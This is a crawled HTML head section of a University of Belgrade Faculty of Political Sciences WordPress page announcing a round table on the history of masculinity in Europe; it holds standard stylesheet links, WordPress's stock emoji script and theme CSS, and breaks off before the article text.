

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.fpn.bg.ac.rs/82647
body_size: 33255
content:
<!DOCTYPE html>
<html lang="sr-SR">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>

    <meta http-equiv="X-UA-Compatible" content="IE=Edge">

    <meta name="viewport" content="width=1024">
	
    <link rel="profile" href="http://gmpg.org/xfn/11"/>

    <link rel="pingback" href="https://www.fpn.bg.ac.rs/xmlrpc.php"/>

    <title>Одржан округли сто „Историја мушкости у Европи (1450-2000)“ &#8211; Факултет политичких наука | Универзитет у Београду</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Факултет политичких наука | Универзитет у Београду &raquo; Feed" href="https://www.fpn.bg.ac.rs/feed" />
<link rel="alternate" type="application/rss+xml" title="Факултет политичких наука | Универзитет у Београду &raquo; Comments Feed" href="https://www.fpn.bg.ac.rs/comments/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.fpn.bg.ac.rs\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.3"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='bootstrap-css-css' href='https://www.fpn.bg.ac.rs/wp-content/plugins/wd-google-maps/css/bootstrap.css?ver=1.0.74' type='text/css' media='all' />
<link rel='stylesheet' id='frontend_main-css-css' href='https://www.fpn.bg.ac.rs/wp-content/plugins/wd-google-maps/css/frontend_main.css?ver=1.0.74' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.fpn.bg.ac.rs/wp-includes/css/dist/block-library/style.min.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.fpn.bg.ac.rs/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='aps-animate-css-css' href='https://www.fpn.bg.ac.rs/wp-content/plugins/accesspress-social-icons/css/animate.css?ver=1.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='aps-frontend-css-css' href='https://www.fpn.bg.ac.rs/wp-content/plugins/accesspress-social-icons/css/frontend.css?ver=1.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.fpn.bg.ac.rs/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.fpn.bg.ac.rs/wp-content/plugins/post-carousel-pro/public/assets/css/font-awesome.min.css?ver=1.2.15' type='text/css' media='all' />
<link rel='stylesheet' id='elusive-icons-css' href='https://www.fpn.bg.ac.rs/wp-content/plugins/post-carousel-pro/public/assets/css/elusive-icons.min.css?ver=1.2.15' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.fpn.bg.ac.rs/wp-content/plugins/post-carousel-pro/public/assets/css/magnific-popup.css?ver=1.2.15' type='text/css' media='all' />
<link rel='stylesheet' id='remodal-css' href='https://www.fpn.bg.ac.rs/wp-content/plugins/post-carousel-pro/public/assets/css/remodal.css?ver=1.2.15' type='text/css' media='all' />
<link rel='stylesheet' id='bxslider-css' href='https://www.fpn.bg.ac.rs/wp-content/plugins/post-carousel-pro/public/assets/css/jquery.bxslider.min.css?ver=1.2.15' type='text/css' media='all' />
<link rel='stylesheet' id='remodal-default-theme-css' href='https://www.fpn.bg.ac.rs/wp-content/plugins/post-carousel-pro/public/assets/css/remodal-default-theme.css?ver=1.2.15' type='text/css' media='all' />
<link rel='stylesheet' id='pcpro-style-css' href='https://www.fpn.bg.ac.rs/wp-content/plugins/post-carousel-pro/public/assets/css/style.min.css?ver=1.2.15' type='text/css' media='all' />
<link rel='stylesheet' id='pcpro-custom-css' href='https://www.fpn.bg.ac.rs/wp-content/plugins/post-carousel-pro/public/assets/css/custom.css?ver=1.2.15' type='text/css' media='all' />
<link rel='stylesheet' id='pcpro-responsive-css' href='https://www.fpn.bg.ac.rs/wp-content/plugins/post-carousel-pro/public/assets/css/responsive.css?ver=1.2.15' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-lato-css' href='https://fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C900&#038;ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.fpn.bg.ac.rs/wp-content/themes/invent/css/animate.css?ver=6.1.3' type='text/css' media='screen' />
<link rel='stylesheet' id='mo-icon-fonts-css' href='https://www.fpn.bg.ac.rs/wp-content/themes/invent/css/icon-fonts.css?ver=6.1.3' type='text/css' media='screen' />
<link rel='stylesheet' id='mo-style-theme-css' href='https://www.fpn.bg.ac.rs/wp-content/themes/invent/style.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.fpn.bg.ac.rs/wp-content/plugins/tablepress/css/build/default.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='mo-style-plugins-css' href='https://www.fpn.bg.ac.rs/wp-content/themes/invent/css/plugins.css?ver=6.1.3' type='text/css' media='all' />
<style id='mo-style-plugins-inline-css' type='text/css'>

/* ============== START - Skin Styles ============= */

th { background: #576f91; }

/* ------- The links --------- */
a, a:active, a:visited { color: #576f91; }
a:hover { color: #888; }
.dark-bg a { color: #576f91 !important; }

blockquote .author, blockquote em, blockquote i, blockquote cite { color: #576f91; }

.dropdown-menu-wrap ul.sub-menu li:hover, .dropdown-menu-wrap ul.sub-menu li.sfHover { background: #576f91; }
#primary-menu > ul.menu > li:hover > ul.sub-menu { border-color: #576f91; }
#primary-menu .hover-bg { border-color: #576f91;}
#title-area { background: #576f91; }
#custom-title-area { background: #576f91; }
.post-list .entry-title a:hover, .post-list .entry-title a:visited { color: #576f91; }
.sticky .entry-snippet { border-color: #576f91;}
.entry-terms.multi-color .news_category, .entry-terms.multi-color .category { background-color: #576f91; }
a.more-link:hover { color: #576f91; }
a.comment-reply-link, a.comment-edit-link { background-color: #576f91; }
a.comment-reply-link:visited, a.comment-edit-link:visited { background-color: #576f91; }
button, .button, input[type=button], input[type="submit"], input[type="reset"] { background-color: #576f91; border-color: #576f91;}
.button.theme:hover { background: #576f91 !important; }
.button.theme { border-color: #576f91 !important; }

.segment .flex-control-nav li a:hover, .segment .flex-control-nav li a.flex-active { background-color: #576f91; }

#flickr-widget .flickr_badge_image img:hover { border-color: #576f91; }
ul#recentcomments li.recentcomments a { color: #576f91; }
.tagcloud a:hover { background-color: #576f91; }
input#mc_signup_submit { background-color: #576f91 !important; }

.header-fancy span { background-color: #576f91; }
h3.fancy-header { background-color: #576f91;}

.skill-bar-content { background: #576f91; }
.slogan1 .highlight, .slogan1 .highlight h2 { color: #576f91; }
.heading2 .subtitle span { color: #576f91; }
.heading1.separator .title:after, .heading2.separator .title:after { background: #576f91; }
h4.subheading:after, h3.subheading:after { border-color: #576f91; }

.segment.slogan blockquote .footer cite { color: #576f91; }
.portfolio-label { color: #576f91; }
.portfolio-index i:hover { color: #576f91; }
#showcase-filter a:hover, #showcase-filter a.active, #showcase-links a:hover, #showcase-links a.active { background: #576f91; border-color: #576f91; }

.stats-bar-content { background: #576f91; }
.number-stats .number-stat .number { color: #576f91;}
.number-stats .number-stat .icon-wrap { background: #576f91; }

.pricing-table .pricing-plan.highlight .top-header { background-color: #576f91; }
.pricing-table .plan-details ul li i { color: #576f91; }

.testimonials2-slider-container blockquote cite i { background-color: #576f91; }
.client-testimonials2 .header cite { color: #576f91;}
#services-icon-list div.icon { color: #576f91;}
#services-icon-list .sub { color: #576f91;}
.features-list-alternate i { color: #576f91; }
ul.member-list { border-color: #576f91; }
ul.member-list li a.visible, ul.member-list li a.flex-active { border-color: #576f91; }
ul.member-list li a:hover { color: #576f91; }
#showcase-filter a:hover { background: #576f91; border-color: #576f91; }

.timeline-item:before { background: #576f91; }
.timeline-footer .event-category i { color: #576f91; }

.course-details .header, .staff-details .header, .department-details .header { background: #576f91; }
.post-snippets .type-course .course-id { background: #576f91; }



#column-shortcode-section p { background: #576f91; }

.top-of-page a:hover, .post-list .byline a, .post-list .byline a:active, .post-list .byline a:visited,
#content .hentry h2.entry-title a:hover, .entry-meta span i, .read-more a, .loop-nav a:hover,
.sidebar li > a:hover, .sidebar li:hover > a, #sidebars-footer .widget_text a.small, #sidebars-footer .widget_text a.small:visited,
#home-intro h2 span, .team-member:hover h3 a, .post-snippets .hentry .entry-title a:hover { color: #576f91; }

.widget.widget_nav_menu ul li.current_page_item > a { background: #576f91; }

.bx-wrapper .bx-pager.bx-default-pager a:hover, .bx-wrapper .bx-pager.bx-default-pager a.active,
.page-links a, .page-links a:visited, .pagination a, .pagination a:visited,
.profile-header img:hover { background: #576f91; }

#styleswitcher-button i { color: #576f91 !important; }

.profile-header .socials { background: rgba(87, 111 , 145, 0.7);}
input:focus, textarea:focus, #content .contact-form input:focus, #content .contact-form textarea:focus,
#footer .contact-form input:focus, #footer .contact-form textarea:focus { border-color: rgba(87, 111 , 145, 0.8); }
#home2-heading .heading2 h2, #home3-heading .heading2 h2, .team-member .team-member-hover { background: rgba(87, 111 , 145, 0.7); }

#footer .button:hover, #footer button:hover, #footer input[type="button"]:hover, #footer input[type="submit"]:hover, #footer input[type="reset"]:hover {
background-color: #576f91 !important;
border-color: #576f91 !important;
}

.tabs .current, .tabs .current:hover, .tabs li.current a { border-top-color: #576f91; }
.toggle-label:hover, .active-toggle .toggle-label:hover { background-color: #576f91; }

ul.tab-list, ul.member-list { border-bottom: 1px solid #576f91; }
ul.tab-list li a.visible, ul.tab-list li a.flex-active, ul.member-list li a.visible, ul.member-list li a.flex-active { border-bottom: 3px solid #576f91; }
ul.tab-list li a:hover, ul.member-list li a:hover { color: #576f91; }

.sidebar .text-content a, #footer .text-content a { color: #576f91; }

.gallery-carousel .carousel-container .owl-carousel.owl-theme .owl-prev, .gallery-carousel .carousel-container .owl-carousel.owl-theme .owl-next { background: #576f91; }

/* Plugins Skins Styles */

/*---------- Events Manager ------------- */

table.em-calendar thead { background: #576f91; }
table.em-calendar td.eventful-today a , table.em-calendar td.eventful a { color: #576f91; }

#tribe-events-content .tribe-events-tooltip h4, #tribe_events_filters_wrapper .tribe_events_slider_val, .single-tribe_events a.tribe-events-ical,
.single-tribe_events a.tribe-events-gcal {
  color: #576f91;
  }
.tribe-events-calendar td.tribe-events-present div[id*="tribe-events-daynum-"], .tribe-events-calendar td.tribe-events-present div[id*="tribe-events-daynum-"] > a,
#tribe_events_filters_wrapper input[type=submit], .tribe-events-button, #tribe-events .tribe-events-button, .tribe-events-button.tribe-inactive,
#tribe-events .tribe-events-button:hover, .tribe-events-button:hover, .tribe-events-button.tribe-active:hover {
  background: #576f91;
  }

/* ------------ LearnDash LMS --------------*/

#learndash_lessons a, #learndash_quizzes a, .expand_collapse a, .learndash_topic_dots a, .learndash_topic_dots a > span, #learndash_lesson_topics_list span a, #learndash_profile a, #learndash_profile a span {
  color: #576f91 !important;
  }
.wpProQuiz_content h2:after { border-color: #576f91; }
.wpProQuiz_button, .wpProQuiz_button:hover { background-color: #576f91 !important; border-color: #576f91 !important; }


/*------- WooCommerce ---------*/

.woocommerce-site .cart-contents .cart-count {
  background: #576f91;
}

.woocommerce input[name="update_cart"], .woocommerce input[name="proceed"], .woocommerce input[name="woocommerce_checkout_place_order"],
 .woocommerce-page input[name="update_cart"], .woocommerce-page input[name="proceed"], .woocommerce-page input[name="woocommerce_checkout_place_order"] {
  color: #ffffff;
  background-color: #576f91;
  }
.woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit, .woocommerce #content input.button, .woocommerce a.button.alt,
.woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit.alt, .woocommerce #content input.button.alt,
.woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page input.button, .woocommerce-page #respond input#submit,
.woocommerce-page #content input.button, .woocommerce-page a.button.alt, .woocommerce-page button.button.alt, .woocommerce-page input.button.alt,
.woocommerce-page #respond input#submit.alt, .woocommerce-page #content input.button.alt {
background: #576f91;
border-color: #576f91;
}

.woocommerce a.add_to_cart_button, .woocommerce-page a.add_to_cart_button { background: transparent; border-color: #aaa;}

.woocommerce .quantity .plus, .woocommerce #content .quantity .plus, .woocommerce .quantity .minus, .woocommerce #content .quantity .minus, .woocommerce-page .quantity .plus,
.woocommerce-page #content .quantity .plus, .woocommerce-page .quantity .minus, .woocommerce-page #content .quantity .minus {
background: #576f91;
}

.woocommerce .woocommerce-message, .woocommerce .woocommerce-info, .woocommerce .woocommerce-error {
border-color: rgba(87, 111 , 145, 0.3);
background: rgba(87, 111 , 145, 0.1);
}

.woocommerce span.onsale, .woocommerce-page span.onsale { background: #576f91; }

.woocommerce-site .cart-contents .cart-count { background: #576f91; }

.woocommerce .star-rating span:before, .woocommerce-page .star-rating span:before {
  color: #576f91;
  }
.woocommerce span.onsale, .woocommerce-page span.onsale {
  background: #576f91;
  text-shadow: none;
  box-shadow: none;
  }
.woocommerce-message,  .woocommerce-info,  .woocommerce-error {
    border: 1px solid rgba(87, 111 , 145, 0.3);
    background: rgba(87, 111 , 145, 0.2);
}
.cart-contents .cart-count {
    background: #576f91;
}
ul.products li.product h3:hover {
    color: #576f91;
}

.tp_recent_tweets li a { color: #576f91 !important; }

.instagram-pics img:hover { border-color: #576f91 !important; }

.tp-caption.medium_bg_austin { background-color: #576f91 !important; }
.tp-caption.medium_bg_orange { background-color: rgba(87, 111 , 145, 0.75) !important; }

/* =============== END - Skin Styles ============= */


cite, em, i, #author-widget .author-name, blockquote, .pullquote, .rss-block, ul.post-list .published, ul.post-list .byline, ul.post-list .entry-meta, .entry-meta span, .entry-meta span a, .comment-author cite, .comment-byline, #services-icon-list .sub, .post-snippets .byline {font-family:"Tahoma";}
#title-area  {background-color:#578fbf;background-image: none;background-attachment: fixed;background-size: cover;border: none;box-shadow: none;}
.dropdown-menu-wrap ul.sub-menu { background-color: #2d2e3b;}
.dropdown-menu-wrap ul.sub-menu li { border: none;}
.dropdown-menu-wrap ul.sub-menu > li a { color:#ffffff !important;}
body.boxed {background-color:#d6d6d6;background-attachment: fixed;background-size: cover;background-image:url(http://www.fpn.bg.ac.rs/wp-content/uploads/2016/05/background.jpg);}
#pricing-action .pointing-arrow img { opacity: 0 }

.so-widget-mo-post-snippets-carousel .image-info .post-title {
    display: none;
}
.post-snippets .published {
    pointer-events: none;
    border-right: none;
}
.post-snippets .byline span.comments-number {
    display: none;
}
.post-snippets .byline {
    text-align: center;
}
.post.type-post span.published {
    pointer-events: none;
}
.post.type-post span.comments-link {
    display: none;
}
.post.type-post span.author-link {
    display: none;
}
.post.type-post span.taxonomy.post_tag:after {
    content: none;
}
.post.type-post .entry-meta span.author {
    display: none;
}
.post.type-post .entry-meta span.published:after{
   content: none;
}
.post.type-post span.published a {
    font-size: 18px;
}



#featured-posts h4.post-title {
    display: none;
}
#featured-posts a.post-link.button.transparent {
    display: none;
}



.post-snippets .type-staff .img-wrap .type-info .button {
    display: none;
}
.post-snippets .type-staff .img-wrap:hover .image-overlay {
    background-color: rgba(0, 0, 0, 0);
}
.post-snippets .type-staff .img-wrap img {
    -webkit-transform: none !important;
    -moz-transform: none !important;
    -ms-transform: none !important;
    transform: none !important;
    -webkit-transition: none !important;
    -moz-transition: none !important;
    -ms-transition: none !important;
    -o-transition: none !important;
    transition: none !important;
}
.post-snippets .type-staff .img-wrap .type-info {
    display: none;
}



#site-logo {
    z-index: 9999;
    top: 18px;
}
#header.sticky #site-description {
    display: none;
}
#site-description {
    position: absolute;
    left: 80px;
    top: 20px;
    color: white;
    display: block;
    width: 300px;
}
#top-header-area .dropdown-menu-wrap > ul.menu > li > a {
    padding: 0 8px 0;
}

@media only screen and (max-width: 767px){
#site-description {
    position: relative;
    left: 0;
    margin: 0 auto;
    padding-bottom: 20px;
}}

#primary-menu {
    margin-right: 40px;
    margin-top: 0;
}


#title-area {
